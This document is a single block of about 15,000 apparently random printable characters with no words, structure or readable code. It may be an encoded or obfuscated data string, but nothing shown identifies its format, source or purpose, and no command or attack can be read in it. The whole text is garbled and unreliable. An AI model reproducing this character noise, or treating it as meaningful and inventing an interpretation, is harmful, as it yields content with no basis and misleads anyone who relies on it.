({ECzVt]NNYx]YR:^S9U79%U:@tt~;WtOIKOhos6zQT0{U@_w|-D2Lne7;}:Sor}1L1ekK~AF_y2:Ftnz@1L;CNCtxO)yU]S/w/F+r_tnn1L4V~t45k:&Ih6{0;W(46+{D:sOh0kVC@fQq]Yfe{F5t(IL~9i(t_DX%CqXA@5(S(F_+;)5&w(}zYtQz)(QV_T%7^6^9s2i^Uzw&ruE{w2wiE;7KKE;1rxwY0wXDr7y^z@@L_4oN}^oS0Nq@IFuxu/]px(QzYdAOtB]L45Sd9J2XWw+LEuf7E/2)W%EDrAWhzu-XBw+/rwE7pwo:rE{KWEri15xL1}rJwxSI7ft^uh(S+&ws|hqwF-k{1h9O1w}y4NR{-eKou2nyWKpr)-d1~RRVW)EUx2t}1FL7X-6D@1|5T2^OBfsDo|&{4C-JT6qJu|O|z~kTE+KSo+OuwdC|Rp5@pzexIUSzCdJ~CT%(1XhqeKFoWQ}npBTLWtn]w/~^YB|~_ww)LQX^0KEUOKO2Q4|%QU7B%n6CR;24T;@i{fqVF~rzDrN:oNx4:5Cy/p6iqDr~YDrB_DuEN(rXoV(yDo9s&(Bw&9KwRQ{QUif7Rzk(kUf&^tKik^rxor]YfKrtX&Wh/i:TQRx)t%}IYrrBIr]VBQt_Orxx(xr6D9rIBL+Ei]r6o]6w{EWhopW0x&Iux-xi;f2JK(2KzC2~-CJ:Y^]pr~WRkXLtx_5:@XFtz}FdTLE)D:zhS1;D1xkxpO+(SOkuC+WiE59wo|E4r~k4rsENX(sf1YN4(NoY|ho%e)@F{Inr0~]pOYuILEQ7-Epoyu%/4Q/ERyfrCBE7xr/0EiuhyYE96rurS+ExNzh;hDW~yux4Ro0exOO0(NkC0Ok+qxIIOtzkyqiNrphI-Nyw~L^E^4nLT&t4fB@]2u~WoAz0Op:ok6uI-9wSnSVt5Bkt+SIUBf^/Oyp4xqk&nJf-rxdWSA]idSzu^i-{(]dNeYTKfepwQQ/_tzw(x@)Cn1d~f0RxYrrW(deCdSdExoyyLEEioOXFwpDO-diE%E0ew:IO:-knwoz]zup4I7eCT9u_@C6Y2||IT-oy^KNB{|LketQ55xr0OI]h+p_5iTF%/Yw|+RrQtrNTStWwToWy~xRo{7te-NsNfs25}u;SpE(zEQ_Le2r~ih@W96Rroq)X%7/suuOzki~IWz6uwhDS&WE)O4-iJ;:5///norDELLF5DxDr6{sE+pp)5SDLOXDApq|rC9+kyhyhVdDrE}]V4IrrDJ5xe6N%dyW0onhd^4CC-q_Jex~X;p~-xy7e9CAqDru|IIIwO(h+uxx/&oSEI0]w^~IDpu]rruu-IS|o44fu~iiiifh+zr6)q0S0TUB-eEq@wihuy927ASIqwtV+BBAqSuSoEwRSu}o|e9AwVyr0RJJfB+&Ik}ppS%zkruV~Jn]kNY}Qq}-}}4Nd:OO26qFAYNeJ~r|r0)|:wuVzDB}Fh69R)RED7Vtk):u|uLoyN;~&RkV^6O2Vdrd1i%uhX/Btzf_BWN+F6k9rCn{7))LWI+R0}RX-0x|DE_~u7fw40KiDhfp4uUDw0u/Eu&rxR0K%R4hh4DD}EFEWExx%OfB]QQsNtCD6i;4kY)+)XRu_xQTJUTT6(tRC+tt1Co^DL_/o1DTD2y+]4hA}E+QBD+2dsdpp%NN|w6RY^BVEKtKkrLw^kWVIrCC7|DRA-/;~USS(JWWq~~Ipo~ViIN~/nWE]04pX~W&2J}u++WI+(0ApOxr:uu^wyhI(si|E/DnB0|qNq|x(DSqI]V)CW]n}N4i6Cy^22:xi]n&09qpDdwE^5V4CTXJd6N%|~z1))Be(JVe|T7A(/+]-494ro-FNrx/K)-~9w-:Yo-2F6JJ{WDII0FntxdUn1]dF:LFYnEU:K(s1OxxhBW6qR__TE15k/ufBe()n%rOEx4u1ur6]LLEtke19(4KIEQN@n9i;4((SXxw{y|pi(k;:xp5&eeX(FL~{X+}QES9Fx5s%5oUp{pqpLV2kwrs-e/xCrW+RD2D}K]DrD02JSIDponwz-6R6N%Xw99+q1y{|XT{yD1OD9W0Br;WEr7FdD6wW2U~kJVEi&}UB-1_0fYe;zSS+rE+~K-Dwi{JwINX^OdONEpu47s_~@DzVR_;L9VtOIxQB&^ukDi^Q6_h6khIEDwrWu9erJ}qS;J+Ake@q)Xnqds_F^FVX{eR+_SWphE7dTrILfIB}+Irx6RtrnAiF_Iud1W;yUpyIftEy)pA^xn}k|;NUs4SnQIDrE]p;xN}5_EKB19SF~}O4CW%OIx5_BLU}E5E(_1i14SpIQ{%9]d7AiEI}:rr^zDru/eW(Wek_kW%pD6&_%62pYxFUQId;%|OhpIpDJE6}Wz)kwhyQ6)4e(BNI)]zLU-CISDOyWqYyh6Qey--AxEX}s:1@;E6-ut7x6CS/@wWI|JB-{d(SrE%SpxxuIWE/-R4IwV1|J_6}|ez]huSUhEA~%S~^pO~0nT)2rx+^pu2FOSIKdOErNI5+NA-ypB]yOIIpKroq(optUuC-i99X9/&{^dYE~:]7iWQ}w6E:@4N1LED9seBu{L0B~]wT~kr0_rWID+BuSXfJEDV]DAny:O^CedzO}:tEkpsS6KYLsRft6{-sxyW4t_fr_~0BSefuJRT~q~5RE]ErwDu6E1d|keYw{prpSWL+4dd-_iQr^Y7+|CpBSBIr9u0OiQ/_N+BWW6ri2n}Tq~;(:u6~B&DxweAzwTJ/INWDIq;uyF4fyx+wr^qRo4R{);od^;K-%Xx&6~Ie]uN@5:x+S+);de^e^Ih~60~2kuqrI&d:px(zi)ET62UqSCiQhOwOI}-;(Qs)S}:JCI2XY(O&26]r0(%2;9dTN^@DhKRN5VAOW4^6r|/R_::ryLp0t:IDdff5rxuATpxrnpJ]u:DRt]AWDRh796;iKIk+zdFt;f6o@7AW:)i2wTJ&i{hwYWL4J;}]Ir0rJYFDzpu;6pD9YBfWEhp;-WU62uOE|q]6ESiIWB@zo~SWDEWUn&9%sW~}K|EE]tKQ&A|4|-:}Q]SWWzNL:4^CApxptk%fxss7(u16S-_]JT(}rEkyiB~91Qni1Xu0R7nX+CxIwr1S:^]5p-ASfui:R6w-pI9YryVD|+E)Bi65fWki:@{_C^:^J]|J%oB2z_{SEKqft;J(rI(]VRiC}];0NsNpy@BrStw9+WJUw0BzrTk:hF}@R))YO@~^n1]u;xoX%AE5RX7I1DrITzLWiTx-BkxoprixXVA{VSxp-ppO]}|):|1k5s|TV-pu_unf+hfYWsfhR;LAUTxSipfR9(zpI4zCz{1fw2EYQzw:J/OW|hLBAdiX&Cw}:ICK+xJnze0u)}n6;x:%z9S}LqR-yh4kqVVt6L-K0Dp/1Aqu:DQAU@QCr4C5kwJ~uw(wqrDO2uSYz/2^6XtUo7/|oVpf0ALLp@w_uhuTWSRUtdW|1Y~@1|yL~:n|dhe{4F~T45LTd]~y:Y)7~:fpWdwXDEzwVODU{KI1^xF%rE&)Kdx5Qk4T}X^&D7C:L0RzSn+z|p9B+40q2I|xedL22N~uUOIrf:y5X/(Yx+AI2xh;xJI-A/1^{1WEu4uRsfR^RpxBusQ:WU)d)UYr1yz1Ar(;~o_:%_J]C7WxQ/&6(_WhrhXTTD65d(UI6p0L(]xR6ExriDr%hShKh]R-riJNBFW:6te-IprI_-]i%RAnB%{d2Ex+d%^@]w@w%(1Si/|^qhATuk(VW}JYud:i_h9WB-RfxTF-VRpTAyozno}dV+1Lf&D^iY9-i~(fh4~QhJ{66Urs|sCnxSr@Xn^@0N2VTdnns^N}7@E~O+ryNSSDe+~VRA_6+zyp)%V&kVONOJA;Etz}neCB1(kkr+W(fhLTE(X_;}U~SnT~eKzNKYXxKT4nX@o/D@F4xu/DI06w2qfRrx44p)zx@S;IDio]]It-)eNh/Kf|22+QqE@OsVOR_Vn2~eUT4wO~X{oIEEEu15L~4|ECC)oqILL9)ioDtKnI]E0k5Yp|X-oIuTnRU_0A/OI~0KOr|}IVxeLkX}Wi6&A6Qro9f/ND:uUD56E41ppR6kQD:9}D:9nDxT}kE^Ju|z~sqtI|n5(p+kDuC6Q22YSxz)J}YYEpKUUD1qN2O;f&5Lq2::R}6kOu7ff9L5N}C0W9KoR@%eruWxEuI@QT(%o~y~oRSALx_yhrRL;wS)J0E5Bk}XLpNko|AW{-fDI69w]4EYFwS@uxpY}DLryu-^W&tdh@)(+}27U/{&oVf1(EU%F~BruTruKXy}itEw9wut7AWA&xEVQ+(-2%+]knrwxq(x+EB^%{f/_r+FeprxpFU+TiWz^+UJ:FyrNLr+9Sr1eyAB~krALYyL5~(rF2yW-{(FCSrW0EWrC+reo/Wwh_rxVQ(x+rr1KzWw:]U+turXXf-SYO(7thhoy(hAOBxwp0fo62No6tkwLxxeu5yw])r:N0fqAp-27};EEyWBuOrE+QWN+(zEOeYE1fu&KtxEzTW;OpfU(1N_;nWf]y]-::(w7|]utQ]N9tq)y0+1hp+IkSErI_]L1TftX7f1O)p5~d](7qW^2n]U;Arh&J]D4^-h-e]1uV(^TLw/y+@uuuKDxTh~UF2s6enwU+po6Yw2UJdWzxU2NDkI9|ir(0C~7q~w~AIw|}U~rO9kEq4SkzDO]eO&6o/V7T-IdU|kft2O-y~6pNFr9wy}rLE-9sh9Cu6pt(e4r04r9p9IrF9RC+i0f&Ewt)z4p;@A9YV66Y{h9%4id{XRthU-&/NRAihhx24&f1:-C5JO&Oz2WW;&p/xOpoJ4-)iI]iBpwiFrU&X6]x1EU)QprrUDi%Jpw:wxhN%@Ass]-_yVY_dV)Fz~hf;B9BIr|d5&ypiE&s@~~uuSV~:uk/]I(XowhCK4;0zRy]%REDY2WIAs+Jx|(I^22|4hzqE@k_Y0NzER/4BFE]4&_&]rTILnqw-zrrN]zA_4hU|YNoS^Bo^BU~U;%U~u]+BSO+&w(rWd(pTDS|rBDpT~Up0phi:6DSphO9QD^w^noSJ2E^StUhDT;xT-OwJr-r@5L0YNWrtiKrC;oV;]OrNOD~45oOr6{Ef0{Iy1WE2:DqeBris9KWsLBA/7Tx~1qWtTW|:/nOWXzkTd%VFf}i{|+J:h;UJ;dS:X{up-rkqVORB1OrR9o-{:-ru)dprUruy)OWIqpOOkTIoL}2S5FCEX}prTUhs^q4tzUuw+QuwN~+D9Uu]Tp4ytR|FwJ2zB+i&TownkL&C&k-(%_U@1W6kuSsw~oE9qT|IEpe{Ekor|yJ]UNqIxCrOVfopEq9]o1TS0/KI~d0NT+VY7i^qXzBYk/7dW/_qI((yENurExIyoWpBVV7SyIBrypUNFqIJkEtOw-R^YLEh{/z(5x;(wrur(WW;;)N^VQIWuEArurqS(WLyLQxE1]ppf%CBC0{WYh6I1r-ruh}x-u}rxA2(rQxE+4~Ws@1zCJT-Q%NrS{q+AqWriIs:;yWp77{YL:;iUUfVShF;S/%zJ:npAutOxVnOu4Vu2JTB@L9Sx-1-E;dru]nxIB^6Itt+n+:zI9By;tT-;}(:2VzpIrtk+fOOS+oLSC^AEinSO)%]^U1UN/_-S9]rBnSyhrn(w^y5/zTr0N-OKhnC6NkrTF;UU(;~S+_]U2JTdrCXo:B~JUSUnqzUKNQ%9qNEJLRDR:X2V(X/+zr(I:RW]6heI7}q+&NBp|uyrfEr9OAB~5k7Sd9B@r-W@p+_+d(Qz9Epr]hkD;6rpt0E]ANVT5|2}IN}-;DKIrs%twDYrr~Ap;s|9tETAw4Lze7w6ff|4~6Rq5TFuJe4uqJf@J+1rJtAr-I&iJeE-L;@Ok]EKwYqBri@DrD5&ISkpJA0zL~kIroY)rn(&hV&zwAuOeDOJh~KtA4(I-/@4puWJJD~hL2&d|9WKUeeVBr]0y1qw:p_qynhqU0UuYfx92|UU~U^A|Spu|sAx/0&|{xV~k:q7Ip}SO5;I0RAsKxBEowIoFuzDWxrO-~zhz:J~VnQEf::SJ}x:62LDD:J+@)A_DI9~QpD5EwVo0C(;Dr]yis%zpII}Lr||q6--otUWx1f}KuBOyrk9LU-)T:96fISsOrkf-I+WDuWX_wX4{U6;Y~(tpzsypqnTq}~z0rtYVp{((9A_f@O{6^X}y-1i{06wNu%6p1^^LtS_@t^Y%@_pYDL1K+Sz-55X69pyr6:]Si:VB);7EDIIJTYD_I|VDrE:S9r;Bryqq6zQ^4k{Rt]ed+Xx}wQ_LBTW]~riy+Dz+u9k6dYSfTei~u0:R4)~_dJUkRWt-rW@zTkKVX{wU)z4CdJu]Arw4wro}&Syzsx%{1L0-yW00:(0SBONk@u~Q^Lp;B~^W1]w/N_/S4V}F%AQ:&5Ws]|ru2T7BWq7]~ue&YEneiEukOr-J_Wi7W)unLeu2+AfL}h2tdThD2-K9iJYzBuQU;WuiD(rQ&Vxe~OsSNSY;Krw6)rW;1rSku]@xspWC{_-]|pQxBd6{&]pA|AJ^f_x~NJp2y-+%9TSO:qLA14eVfD)O0St]rRf:VhO+Ju%:X^du^wkC:Ex7k+FEh_^s-dRoNU6z(zIW:W6NDrrY{i2YxT2rdEWRtqrR2S4h5BSuxA1-wCrq7B49:u1p5;Q70pYk^+D~yk49y7/(ziRSXr1rde(N+1(TBFwrW+h;yB~x0Bw2/En24KS~ed+qkR@)5y{DNs0E^E-6UqO]s@wW7r)h/fWrEJ&0x^pkW%Ru;2ne6IA(kCSdyddBLsy59A5D6(yr~5D+swOrR]Drn7D+rXpeW{nh2@fppEpwE0q;TVD9FR6w0LT^|DzJNW4AIq^5i^OEitI&iR}d(xke&Vt@dr1C{h@A:EU@:f1_LWB&-R|):2U+5w+J|qp-h7prDdr7Edouk}yWJ/9-hUQ0(I1eTs~^}EJJD}uIw:DIrDE0X6}2WA(T@U^6-d6]TKQ~@7UTWwWhQ]r+5_6(ek5XJzKXXpWyUSx}Euf;y_z/Q~&{q:L)y_k&zJeC(LOh@%0|E91_RkR}fI9)]wW;Ipzeu&~IrxFypk)ANx2BFUd6(R]NsrAKSJu{f)QIBYQo-WISrzdro(dD9f1hkL]BE|&L~DF-rW6S]eN-|XNrLoeFEs5oF6|)(|XWp%d+rtT&+2sVC5O^xThSz/ULoyrz}dheU5Rdt%S9-Qto9E-U&qCX~p+LrrUDzA&BDNWrr;^ypEBhs]rfs2Ihitp{ELLSJwu6QESyC/qNpQs2uwtRrINIfD~{|z;qUE4x1V&RUE^rI/9%KYsQQDUhx-Tw-hDBFe(:dque)|)|(S/OU@Syf|6XI@^pQ|XKB{Xo6iR}|-LQ//Brw4AduEq9:k/y9wYKEs75VOsB:)+/zI:;NipJ4tVzUx@xBeprq7p2FNV76tx(WsUw+nA%hEuUEWnQ16s)KSu|+Vx47Ww]iuE@zOF]qhBFr;n4Bt;@^4h9I]BzOn1xBdX)XI5{sTU^RuoRC9CNt1pO7we@61I11CCs(1C;q1k&VOr5)0-B(:J6NU]x@ux7rhw2/CCqC9V6%NnR4t~(94qV+K)Vq1qX^Lukhu@0DX(DC0S+ks^ptDrWt9z{(@~T%sY~sUSe@yqx_rwxt(yf4tfk^YOf6}QIOLEKJLU9YiOn1LJp2U9{:6WI0Sqn1sO~Q2OB9@:ACFuyFLSWk7JV~X/hqXtVT45(SuRruorrR1&&yN{k-6Vz^uS](6(zD&%D7@sT-dw1IR;JuwIr]]4Funptr0IAx4YdDIpEW-B&nIBetBk-+dSw0RAi-nU&sQnf{@Y-xTA_BD(~s}91dTC5{~@ddztRf:_1d(L@qFzRpLF0AsB~IApUAI401USk7WUE4u~L7JwSu@tWhR1L~1CwAAo4LhSE(NNsxOtn6dNEB}TE6urztU{{QfT]/ek)}-fnTtR(d/p;zThLo@L+h6rzYs)h:ox};:1rk96r~/&)Y+D{6he+dIXs4C72oo;{nx;F-QDETxT}WJYVUwOL6p&ruRrrp_pruLpdrw;;9LV~p1r/{kR0~JLsA-^Dtir]/V1OAAB5n+hL&|)rruQ5IwXKphhFTnxtWs5hiKxurp_urIur6o]tpL_tpWxuiz996WYq+;Vxh-pW+Wz9p:d]6y+IziqIr^Oxi;6:zz55d_RL5;RLuE+F1^K_uECE)%oD)2x:)_su6OUT6O:upUtkh7i0Q|AkCL;Wi--w6(;kx}Wz|rDkhJWERe~w~rsE;/D{Y{s1_s0Q/IN%XLNQ/t//@KSzturIrr^;poSeWuIpS;9+Ep(^E6~Opof|rWEWtxprxB]Wxqn{xhTp(qup0R@+x2ip4q4tSV^Lkrupy0WzfrhW-u_pp{;9E4Bd;9rIIL|]UW:u7/z}WYefEp@)NxIoJ(%7e|LK7X]}i)N^IJiFz~BOkRUqVh~:q01:+9)FswhLC@JS:uUwI&I;B}9}Bzz|J|D]huL]:shuIIdd-4t@zr9xRO6Nzhkt(B]kxS@}]6TOo22400yW]V:fw~JEKh|^}6R-C&5]iB@D+:A:5d:ur}y^-5pOD+|JpxrIur%IJWSirFEzr%pp{r6~WLxSeCRr{B6po(;IA(0K)SWKW%y6}rD9LI2Sy:eqD%AV/(J@/uf0UJe_QdD%14To{f7|w{:UxfSDyTrkiDuD@iBBUUxwiYBpEWssOr4pACqdruAA+hfDyQA{X6wq|Xn1We)AASuUkWEk6w/JF]]]hsDBEIiAiiCIhSAWpru9OBABSLE+&-CV^V+u]+W2Yp-}SD}YBB|rx^((%EkiEIUnBQ+(Uu;;CR]NUBk9:iIrpwr)tCheAF}JY~77D9^E^k9J(&V^@0}QhUzNK5AJq^wWY)|&hNL@dB]W5}Ek+nFW_dC-2zK~-rnrxu-CVVICqeEEh6rQJqOJ+VVdIV:O7)ddKXADrEr:LhiK^@XsN-Yz(yu(-y9X4]AII:^]x(YWpI+IrIt)C9ixrLu/trwE-O0LOppCkp&22W]L;x(xnUDOOqnR0260iip6;WYEr@p0_@J:)D69s@0qyOAA{kpOOLOK;K&&@@Q(rVppyD-/Kxyr)yK^:r0EixuD)QE~)hEwh:I-Doykq1IJ]~)d5uux_4E(0eE9%tw4op(^phIrRKOYuxt+]DEWoDBC|4~~~7A%k;;N9AiVEE/^C|-~n1I2WW^N%Y{+ru+@p~^uET_d(K&Fn~UfNkJfe_F_5fptk-/%Xw6{}fJCCAO^T2uxVY6(1nnk+nnJ_eBB}JY_(9yeW+FAKkkz^-C}DI{R:i&n]6^ywVdfVUJdzIuqU~JJ&&KzV_5nAwxuziizTo51F0r~rI|R;:su{W~fKFkD)WpEd{xLyx5n6D({yyu29e_}p{LI]XV+uoS_TRK24wt5]2J7(tYFF/d0EJF5xC_;4w{s7/2x/wENr@7_LzO(Ezr4ixC7w+]WtRXU~4L0EW+z%RDDpntt;Ew;~fWfJB%qxE(y|DqAC4R0/_B6t1krhAr6E-W+i|TTu]Nqe/+zk;SyS(fKB~z&L-~S^w6z0-dES0VVuy4N7u(Kd5N0QdsN]K(x@CO{Jd-}^fu+Aqpi]UC0@]I(hzFX-q5CU6t-7uSwptLUi{{W(xY7pzBxBiq+-yxV0f@:++wWIJ_pTk9EW(oRxz(-kQ{KQFJ;eBsDIs;BT_ODI~{UKJAAYok/Itz@+4xpIJLOuIIiErqkuEr-E09rK)12;UkRDWqOzn4UB4hfrzp2VhQ~4T)BynsO9;L}&0Euz9/kWA1OLd1IJdz65~DAQ;yI-4C;7W%kA6Yp+DuW;0hOD-9^q1oeNrx]YTrNfCO&hEpRCoz)Sh6K(ezeC|Bw}eK-RK|6BrQ/hEu%)^F76ww9{2o}4{^:xR^u|wWCBh6]S{ydB(7Bdu7X;iqW%^W^BhzEp-Xiy}:rL}2@eTU{|IOOqQohVfOBJNtxwAx;R^z|6UBTn4:ux(pLAu%es^zw7AxI1/nU^D|WyuBr:V@DhxSh41xsNLdBo6;YWxW~E|xEJxW50@fu6^fiL0|eiV:]xri]fFzrut__BB:|irs10hr+11wxu){DrEUBrW~sp6L9RxuxNyhr~E;Lx_wJ9EK4^W;/RS7{URCUi(1Ud^CSuIr+SkT:qBAwNfFwOqWV(i5YyCwR7u{o(6:tXWVS:i&{nzhXID{Wne|DDS9qXYNkh~h9Y~C94/dEUuK:9+y)X&ItNX~wRyuDIyu/AC/w:wt/d&yqs/]2ztOyhd~2kV]z1qteR7t+B:pzU5d1WOs5%S4dwt4p(uWVJ^D_BRSCXNq)6Jh;Sft@JioSoB_5kkBUE6qXL2|+}s0wA/o_ACw9kORz9|trpJVFskI-Dyn-zhw9oOd|S&BBoW4rID_6hXsJzrJ9-02ruD&~J(hD6uEOrE~pCA|/UEruiQFr~]dO]@-r__{0s^Ji02p_~/o]]YopFU15/{}}x{U]~KSikJ{oONWo6Sieh2L4TN5OoRqwW6i&z}uw|ip5ss}dDS2TyEkVz2VyB9p7;6tK4}Doi&z_EQC+^JruwJ@T/:A5z/{{KVz7-2)D)tEL;YyB@q+%t&uNNdR~nW^^91^](Xi)~4y}zU^XsAN:O24LoY}1-RQ_;~@2F-Ly%4|u^r)@T:QSWX}Ak0u^C^iR7K4)(W(:+D0L6CYE2ExDh}_o+JosNdOJCBYiuV:R:BFsB~pr11hI9inxw]i+rrk&)1_~p|u9WB(OurEirpk|ur~+S~SJC/IDI%^O@C:Byfkh7pJ9n}w_1L-SKp~rk;5_]&AJ(oUABDQ++6kuQ&/%RrXp5r_fIz--Vu^tW/VSiRxD:C~-9n}VEDBspffOi)LY~C)9X7ri|^@+uAi4XAQr]k-D|UDEO;L;x]QsUQx/:J6D(J]T&9z1|5Ud(1E]C-L;4F|ys})VE/y~yC)Q;)(C^D;(JU4F9AiA+et/YiT1x^7;/]+J5ioRfpVqKNIo~zpSdRwpxUz4t:fxSWsSk-}k}f|RC}_dS:ru]-(5R)NtBBw{E4DeAYrD&o^x@p|Ooyr&t(F;TTyIYD2ditOp](S(EEU7srK&XSBEC}AV4twWhSDAO1B9%7X7Ly}X9d}_J9)q9ABBUEynS&TuyJwz|yyNuSEUI-+ufF&}4(SCI:&//}Q:B4@&KrBJ-7RoK}UY&-z26WAXxwkWe|wf5UCFks/ffX)(Vkt_yAN-n^h|iU9-^U-@Lsoe0BVN1%p@q{;khp~]^J56Ak2XXff%t:{EoU~p^}X:S~DVBq0(z@JLJ&r|qF1sssDCi6rRu]d{Ykd~_e9nfIzU6&}SeFUr}sB{nKnz+_Bx{-D49EEs__9K+Npk2yKWy]rYABW4o&;ENOnq6W{4nWhA(VODh2;(uDJUo%C@XTXVx|T/C_yVeYYKq(/rIdD1ODyOeIEk%CKu-w5}V(ytuO+{C||WWuqA}YXJEO~0rSQOIo)u](7NhDDouiLfs(xJ&f1R0L5+qrIJT6n}7Q6)5E-Wxh^2(fxNR--yV]CpnkxQ&UoKrUXe;y&xprwdLWq5O(}+n~xo-dw2rfrz{~xxsrhKYrsAxWnup(:Jo(Q__f^+Sus;6W0n;~w)KkuY;(WL^f^Iq~1]Of1V5pxERu}ODr7JUrrYyU~D/(|EQu(-qI-)(kwk2pItWU)u1E6N(W(hdrwX^WL:/NTzAI&6VArI0W:OX-;W6f}5SxW1(+%BeA%RRN+@-rxQEf+uU+/WC-u;%ryu;Wr4)up}BxrXtU5rKpeTWULUrWrqtxr5u~L)n(e(sBezYr|SfER6-En|yu&]@p~7XYkrpA1Wuh^(]EWX_6u^@fd/7Uqh7+eY;t/V]/Ty1DrpoA}N|-OV^_h)oTRp44W7(B0EO6h]/dSU0i-(-Iw~U%6Y{6]kqdTrB@o+p~E+}EOVW_RV1ys~]6OUJsxU5C9k5+~k4)DtB:|&DxruECRk@&O]u)Iw@qo]22qh^0OhV1w9xpwVxJ|B96&6sAi-Q09E6SI(X9pzS626]-A)%L9t%26h~T+xh^rrdTuf7Axi~ypwiqIrIeTSLhI]yDIe)RkfJJBS/hrARUw6hopNShre:C-eheCA:@Bwnqu]iNRVQ9&ARwufD@+6or9Y}4wC5SOp^XuNJJsqf4sEY/k-%LVzyn-|CEVCA@4YYi@U]/|h4ACfDzIU7Y0+/)S/R5+}iquEA]zoINphT|6qk|:_+rxhiy;IsF10}rV]4p9JoBiJAT@LI/XSIxUE&RU]Jr(rr;oBUrQEOL+^US7_xzQqu9xnwdu+o4V;]IpEVOphAQW+@(Cxi/Rn6oxFJ5DpIE;pJWJ%I4iLr]tSrDX@|DRVIy;prDr6W:YY+yBA6WS(py+rxhoR~(A~Sk4+kDBUx]~BBzNokCo{RriLEFe;-f~zUA|@-d7;Vo^fxe|;W+OpDS{nhfC0&u_-6f)S0tLU+dSfB1]xw)5V~w0pRx%A9wp6ws7zw6%-UftI|Uf-hN6E~h+~J}%VAr9I0~WfrW/BkAU^u50zzx_DIE&TB@Spe{6SBNKLizUwW-z&ddp^U^I^n^7/-yT9:6Af}WVC&Ay^rr}o-fB_T;i6JhU1Q+%F^kCW@SuVBBXQ&Wxyyr)z]A5zfSyz^rBinruDUSD:0i(X+d|&B(e;;E+Bo-Eu4+uJOI%+9+h%FxzUS6frBxtESExt1+t@/Uso;^fs/S@XhhoOf^&eKiwe96Nt~pu4r6VOrVNJ~V7%&-O^d(})ryS7~pS;9iU0(pE|;Ed/OqK5okE]7x7^T+{E}rryrr^90~)iFdtrfr~w&:]Y0yfhV^-EWV-s_pwrnS)VKEuequ(+~YIu-(Eq-^Nxh:~+i:~kqpC]D]o&q;7IAWSN&;~su+%p%C/d5r+eeo]fir+^1Vur16^A7UTWuNprNorJrfkiU)Orr-Tpyy+JBo:q;FwJB7Tp}h:i6|ie5uBA{;@]~NprOf|)-iDEN1Aqx|w)i&zJq]WB;9n(]+U)61zqIQ0Orhdp%{JY9|dNdNqzWy:yoA::+V&OkphrERI&;1d:zh&rF6w]twh2DYs]]5B+oosYI49q%9^:A-Wr06Er05pL7+WO-pnCT)rr~1Dx0si:X/oO)wdB~rCBX/Bq1(z25%O^Ip5^6}K-{uKBrSDyB72U/KRx%%&5z1+O{Tdrw/D5e&6rr76r/&9ewuJ6)BJJ+@O71@^iV%2S}C0]RUIrwdBJVJ]q;5:/K&1Du_1nDeB~6f_dWEDSJ0JRJ}56:Q%K1Y]n@S7I~N(W)r5xtkx]Kh^k-4S;U{t;o4/UwVu}S;WEI;V:Dyir]kL-)kD0~J/L1EV@1]V~2f({6B6Y1h1iSWXp~^p;JhnA6B|^2k^:6^tK59xunrn_Rf+:DrQ^oe5Yz%W-:WwRV%%z6I0oDkNrqz^Dw~e+@XW@5D1;5&D-I])Ai{UBr9hBD~YinFWVJXWB9/iooq6KK@O%rKF}rrrpuq7R1-|R])]~SkLRuFuSIy(Du9nf57YU|zufdF/^T6%;o@n}&S5r~yrkT)zT&wFKiNI:ywSkd(4Q5CVdkytprotEE+LDhEE-e%nq6Lf:VfeF_(pkuXxS^:1QBFFAyE4hOVxdqy&2Q:Kq:zTO1J^L:Ld)]d-_+_1YTd4I+x@rrV]XK_I2D^{U0^0eA6x-KErsdWuJrWXAkVLBLFWDOxC9QqWB/Lw4O:Ss2ypx%z}4s;SSYiQ4Cuh2Bhhne_+os;%AIE0qFE%k4~L)6_@Sry)NArx9truFoV/]iE~|{^/n&^w%Yd/}y662qf7w{IhW%dEdQewd%6/wJR;+7iofF]ee]kJ;]~X]K4uk_ROh4So/F2+W-TR~66KXFkJ699xuo:KCNVpXOVTiNIE+hA{EXOsy:RRLCR(@Dhf;tR2U}ht1(S-DX_u2r:dIT4/D;1BY+irk@x&IAr)RBSw-;QiewD:FY%9rT4Iuy@DuueVt)C+R(OwJe]&5fY:dQ4:Jk&{6VXyWY)d2wS+F0{Kk|uIrikrr6CIrCVrutUB-56Ep&@1p-9(4oydTA4n)qUhpewIrkz~Io5{XoesDux(TpoCIoXiY6LLrw]r0-yIr/p)Efp+knS5EUkzL||I:xK)zBDDx;2DyEk|I@uwDkU@kY|ITS0Drr)Dr1u)^u~zC1&LBE|o:CS1I{|9T4}yB9}tYW+dFyU(ruUDr};~V)/rdOOSSX4~9QtL7O:WrD-DrE}DrC1ri_{{if6dJ]KAw]JAf~2IAi:D5fy4F^~5WYRt/D/uBk99xiWx;u22-rWhprEh0rW-Dr92{t_ohuEJr1ireu(1i+{-&W@IToWxeiWexr{{kU-RuJ/o;J%W1dL5e~WuA{E0T+KhABz-2y^%]ryUL(E9D~I9BxB5JSAyory]A~uy-E;e(duY}qhVKNzLsyOw0E-~kL;{edS1t&Do1NNCDTVQ1yFr|N~]s-y;@@o]Orrs-r1z/9iXfCDKxJ+|wULp-rILpNANEto|(9/}(O^0}CT{x-q]oIr5i~2KA{-CfD+tEw}Ltkt6B@EUqqd5UNuCBDEq{x//Lp+~EiY/x+&9ti7+5V~Cx(9QAOWVi|IINN%X+rQ/h5O+s(uLK5pWsX%Dt;ESq-5ICsX~2/shkST2rIB&qS_2e7ICkprxow~;hxEiIDIJtF4zA_}kEh5tXYs)~+CtAsUqE{uwO^&(R{seJBV~y/N6ezWrIrwf9_q:0%syRCJ}0^L)]6rxe@rr;rrdoUyx+:ry&tFAVB&Y@u5^QfYSo}4;kqrEN)rwuyNzxirNswiqVtk_-1fz~Urw;)rx9+rQ@krBfWLq2x:~TEsE]D1+IF(i~](0Kf;@OxpR|&+{RWh;6{Tt(F99+C|Oh&JCw6yA7Ih_+r~r9e9UuKXrfs(qp1r|5K(-W]1~N;-~T~p0tB]E9))zyesxeQu/-215_+15_515XN15XO15ukt/Jt{%1y~Y1rh@5(U%K0FpR&_CywVpe++05U1BwVx;-k9Yekhf4pKVk~VIrReTJ&A2Uq+RWyQJSQ1frhVDrT9rzfCpwU/EE4nroipSJ0NLK~f%@-U;Nk/1w{u@i6ATrB6VDeW;N4K(L+d%0Ot6y]9x2Oo{qXU1+(tf~)rh4Kxy]E{RS&kiK::%y:V1|+I2~wrYo1y%{6~7{6U/{667{6:/{647{61/{S0rrxUr5IExJynCeU6W1+)o}I(^4FOYAXF&uNECk7}-nsUYux(Fi%NIpeTDrInIr}ox]xdDed4uwVi}}sLi:wzkqOhh1DL)Tf(OE@^{1TrkqrCTf_N40WS(/QiDF{r+VQq7C/xU56VJK{yK@e&BTII41zp|9D+s/i/RCW~KqS{-|NEd9Dy]nkn0O1Ktt/WD//6I9/^ie/^B&/SCXD](s_VBJzsIz_)Ss)0woXy/ts-&oW{|SpLD09UAWVWdSry}{w}S